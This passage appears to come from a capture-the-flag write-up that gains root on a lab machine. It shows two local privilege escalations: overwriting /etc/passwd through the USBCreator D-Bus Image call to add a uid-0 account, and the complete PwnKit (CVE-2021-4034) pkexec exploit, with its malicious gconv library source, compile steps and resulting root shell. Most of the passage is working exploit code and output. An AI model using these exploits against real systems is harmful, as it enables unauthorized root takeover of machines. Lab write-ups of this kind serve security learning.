nadav@passage:/tmp$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /tmp/passwd /etc/passwd true
()
nadav@passage:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
<SNIP>
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
cubana:nGg5kj2cJWSKE:0:0:root:/root:/bin/bashand then, login with my new account cubana:password
nadav@passage:/tmp$ su cubana
Password: <Enter password>
root@passage:/tmp# id
uid=0(root) gid=0(root) groups=0(root)flag can be found at /root/root.txt & /home/paul/user.txt
root@passage:/tmp# cat /root/root.txt && cat /home/paul/user.txt
a3ee44******************dfb1ee4d
4729d9******************369460e2Privilege Escalation Method #2

target machine has installed polkit 0.105 version and gcc. so we can try PE with CVE-2021-4034, exploit can be found here.
i’ll use that exploit. first, prepare source code.
www-data@passage:/tmp/work$ cat evil-so.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void gconv() {}
void gconv_init() {
setuid(0);
setgid(0);
setgroups(0);
execve("/bin/sh", NULL, NULL);
}
www-data@passage:/tmp/work$ cat exploit.c
#include <stdio.h>
#include <stdlib.h>
#define BIN "/usr/bin/pkexec"
#define DIR "evildir"
#define EVILSO "evil"
int main()
{
char *envp[] = {
DIR,
"PATH=GCONV_PATH=.",
"SHELL=ryaagard",
"CHARSET=ryaagard",
NULL
};
char *argv[] = { NULL };
system("mkdir GCONV_PATH=.");
system("touch GCONV_PATH=./" DIR " && chmod 777 GCONV_PATH=./" DIR);
system("mkdir " DIR);
system("echo 'module\tINTERNAL\t\t\tryaagard//\t\t\t" EVILSO "\t\t\t2' > " DIR "/gconv-modules");
system("cp " EVILSO ".so " DIR);
execve(BIN, argv, envp);
return 0;
}compile it, and then just run it. we can gain root shell.
www-data@passage:/tmp/work$ gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function 'gconv_init':
evil-so.c:10:5: warning: implicit declaration of function 'setgroups' [-Wimplicit-function-declaration]
setgroups(0);
^
evil-so.c:12:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
execve("/bin/sh", NULL, NULL);
^
www-data@passage:/tmp/work$ gcc exploit.c -o exploit
exploit.c: In function 'main':
exploit.c:25:5: warning: implicit declaration of function 'execve' [-Wimplicit-function-declaration]
execve(BIN, argv, envp);
^
www-data@passage:/tmp/work$ ls
evil-so.c evil.so exploit exploit.c
www-data@passage:/tmp/work$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root)Reference
https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop
https://bugs.launchpad.net/ubuntu/+source/policykit-desktop-privileges/+bug/1832337